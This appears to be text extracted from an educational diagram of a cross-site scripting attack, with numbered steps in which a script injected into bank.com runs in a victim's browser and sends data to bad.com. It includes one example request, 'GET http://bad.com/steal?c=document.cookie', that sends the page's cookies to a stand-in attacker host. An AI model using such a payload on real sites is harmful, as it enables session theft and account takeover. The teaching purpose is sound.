 GET http://bad.com/steal?c=document.cookie
bad.com
5 Steal valuable data
Client
Browser
1
Inject
malicious
script
2 Request content
3 Receive malicious script
5 Perform attacker action
4
Execute the
malicious script
as though the
server meant us
to run it
bank.com